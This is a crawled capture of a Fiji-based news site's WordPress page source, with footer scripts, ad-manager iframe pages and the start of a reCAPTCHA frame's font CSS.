{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2025/04/04/final-court-of-inquiry-into-hmnzs-manawanui-grounding-and-sinking-in-samoa-released/"  rel="bookmark" class="td-image-wrap " title="Final Court of Inquiry into HMNZS Manawanui grounding and sinking in Samoa released" ><img class="entry-thumb" src="[data-uri]" alt="" title="Final Court of Inquiry into HMNZS Manawanui grounding and sinking in Samoa released" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/04/Chief-of-the-NZDF-announces-awards-for-Whakaari-White-Island-response_kiwi__FocusFillWyIwLjIwIiwiLTAuMjAiLDEwMDAsNTUwXQ-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/04/04/final-court-of-inquiry-into-hmnzs-manawanui-grounding-and-sinking-in-samoa-released/"  rel="bookmark" title="Final Court of Inquiry into HMNZS Manawanui grounding and sinking in Samoa released">Final Court of Inquiry into HMNZS Manawanui grounding and sinking in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-04T18:16:34+12:00" >April 4, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2025/03/03/marshall-islands-changes-ukraine-vote/"  rel="bookmark" class="td-image-wrap " title="Marshall Islands changes Ukraine vote" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marshall Islands changes Ukraine vote" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/03/4KB9V64_UN_RMI_elected_to_UN_seat_RMI_group_seated_10_9_24_63511_1_jpg-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/03/03/marshall-islands-changes-ukraine-vote/"  rel="bookmark" title="Marshall Islands changes Ukraine vote">Marshall Islands changes Ukraine vote</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-03T14:09:37+12:00" >March 3, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2024/05/01/g7-offers-tepid-response-to-appeal-for-bolder-climate-action/"  rel="bookmark" class="td-image-wrap " title="G7 offers tepid response to appeal for “bolder” climate action" ><img class="entry-thumb" src="[data-uri]" alt="" title="G7 offers tepid response to appeal for “bolder” climate action" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2024/05/GMaWLNWWMAAv6ul-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2024/05/01/g7-offers-tepid-response-to-appeal-for-bolder-climate-action/"  rel="bookmark" title="G7 offers tepid response to appeal for “bolder” climate action">G7 offers tepid response to appeal for “bolder” climate action</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-01T14:21:49+12:00" >May 1, 2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697051d00e92f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=390&t=1619802893
body_size: 308
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.356 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 15:46:52 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1162
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_1417321924" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769011048" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769011048" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_1417321924 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_1417321924 = [];options_408_1417321924.$AutoPlay = 1;options_408_1417321924.$ArrowKeyNavigation = false;options_408_1417321924.$DragOrientation = 0;options_408_1417321924.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_1417321924,$TransitionsOrder:1,$ShowLink:true};function Slider_408_1417321924_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_1417321924").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_1417321924").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_1417321924").find(".slide").removeClass("active");
								$("#_ning_zone_408_1417321924").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_1417321924").length ){var _ning_slider_408_1417321924 = new $JssorSlider$('_ning_zone_408_1417321924', options_408_1417321924);_ning_slider_408_1417321924.$On($JssorSlider$.$EVT_PARK, Slider_408_1417321924_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_1417321924').parent().width();if(parentWidth){if( typeof _ning_slider_408_1417321924 !== "undefined" ){_ning_slider_408_1417321924.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.363 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 15:57:28 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m1olppx9jdua
body_size: 48730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 